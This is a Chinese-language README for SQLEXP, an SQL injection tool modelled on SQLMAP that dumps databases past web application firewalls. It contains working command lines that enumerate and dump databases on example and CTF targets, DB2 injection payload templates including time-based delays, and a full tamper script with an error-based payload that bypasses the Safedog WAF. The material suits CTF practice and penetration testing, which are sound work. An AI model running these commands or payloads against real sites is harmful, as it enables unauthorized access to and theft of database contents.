Awesome
SQLEXP
Paper:https://xz.aliyun.com/t/7767
PDF Download:老树新花SQL 注入WAF绕过

SQL 注入利用工具,存在waf的情况下自定义编写tamper脚本 dump数据.
对于SQL注入漏洞利用通常情况下我们使用SQLMAP,在waf存在的场景下想利用自己独有的payload进行注入抓取数据,这个时候SQLMAP就显得那么力不存心,这种情况并不少见,对于ctfer来说经常会遇到,每次都要重复编写脚本对于一个IT人士来说显然不可接受。该工具正是解决waf存在场景下利用SQLMAP dump数据的难题,使用方法和SQLMAP基本相同,只要你会使用SQLMAP那么该工具上手非常容易.

使用手册:
使用方法和SQLmap类似,仅仅实现了mysql、oracle、mssql,支持[U|E|B|T]四种方式的注入。
- 该工具仅仅是用来利用SQL注入漏洞,并不支持检测
- 只实现了最基本的数据dump功能并不能像SQLMAP一样--os-shell以及其他用法
- 从request 文件里面加载利用注入点插入$*$
id=1$*$&submit=submit
Usage: python SQLEXP.py [options]
Options:
-h, --help show this help message and exit
Usage: python SQLEXP.py [options]
Options:
-h, --help show this help message and exit
-v, --version Show program's version number and exit
Target:
At least one of these options has to be provided to define the
target(s)
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
Request:
These options can be used to specify how to connect to the target URL
--method=METHOD Force usage of given HTTP method (e.g. GET|POST)
--data=DATA Data string to be sent through POST
--cookie=COOKIE HTTP Cookie header value
--proxy=PROXY Use a proxy to connect to the target URL,only can use
http proxy:[http://127.0.0.1:8080]
--timeout=TIMEOUT Seconds to wait before timeout connection
--delay=DELAY_TIME dbms delay timeout
Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts
-p PARAMETER Testable parameter(s)
--dbms=DBMS Force back-end DBMS to this value
--technique=TECH SQL injection techniques to use (default "E")
--string=FLAG String to match when query is evaluated to True
--time-sec=TIME_SEC
Seconds to wait before timeout connection
--order-sec=ORDER_SEC
Resulting page URL searched for second-order response
--tamper=TAMPER Use given script(s) for tampering injection data
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--dbs Enumerate DBMS databases
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--dump Dump DBMS database table entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Misc:
These options can be show some additional function.
--debug show deubg payload.
Example:
list dbs:
#python SQLEXP.py -u "http://test.com/bypass
_sql/sqlinject.php?id=1" -p id --dbms mysql --dbs --tech U
list tables:
#python SQLEXP.py -u "http://test.com/bypass
_sql/sqlinject.php?id=1" -p id --dbms mysql -D test --tables --tech U --proxy http://127.0.0.1:8080
dump test db data:
#python SQLEXP.py -u "http://test.com/bypass
_sql/sqlinject.php?id=1" -p id --dbms mysql -D test --dump --tech E
#python SQLEXP.py -u "http://web.jarvisoj.com:32787/login.php" --data="username=user&password=admin" -p username --tamper=tamper_blank --dbms=mysql --technique=B --string="密码错误" --method=post --dbs
#python SQLEXP.py-u http://localhost/sqlinject/sqlinject.php?id=2 -r req.txt --dbms mysql --tech E --current-user --debug
开发手册:
- 二次开发
工具设计思想借鉴了SQLMAP整个payload由boundary和基本查询query构成

为了方便扩展添加支持其他数据库,构造语句和payload高度分离,不同数据库不同注入方法使用单独一个文件编写,由于对数据库基本查询能力进行了高度抽象化,所以添加支持其他数据引擎非常容易,只需要copy一份已经支持的数据库代码文件,在payload.py里面添加相对应的boundary和 base query即可。
比如添加支持db2:
1.copy -r SQLEXP\lib\core\dbs\mysql SQLEXP\lib\core\dbs\db2
2.在SQLEXP\lib\parse\payload.py文件里面添加对应的代码
db2_boundarys = {
"length":"and len(%query)=%value",
"time_length":"if(len(%query)>%value) WAITFOR DELAY '0:0:{T}'".format(T = conf.time_sec),
....
}
db2_payloads = {
"query":"(select %s from t_n)",
"base_query":"(select temp from (select ROW_NUMBER() OVER(order by (select 0)) AS limit,(%s) as temp from t_n)xx where limit=%d)",
"query_tab":"(select tn from (select ROW_NUMBER() OVER(order by (select 0)) AS limit,(%s) as tn from {db}.t_n)xx where limit=%d)",
...
}
....
if conf.dbms == 'db2':
BOUNDARY.update(mssql_boundarys)
SQL.update(mssql_payloads)
一定注意的的是这里创建的数据库文件夹和py文件名和--dbms参数联系紧密,程序运行的时候通过--dbms的参数来决定加载那个数据库引擎的代码,所以--dbms=db2的时候,db2/db2_E.py、db2/db2_U.py等文件一定要存在。


-
Tamper编写
tamper主要针对waf存在场景下的数据dump.
编写非常简单只要将bounday和query替换为自己测试绕过的语句即可,以下为最新safedog的绕过tamper
#! /usr/bin/env python # -*- coding:utf-8 -*- # author:flystart # home:www.flystart.org b = " xor exp(~(/*!50000select*/*from(select(%query))a))" def do(strings): if "concat" in strings: strings = strings.replace('concat(',"/*!concat*/(") if "user" in strings: strings = strings.replace('user(',"/*!user*/(") strings = strings.replace(' and ', "&&") return strings def tamper(boundary,query): # print 'tamper' boundary = b query = do(query) return boundary,query
参考:

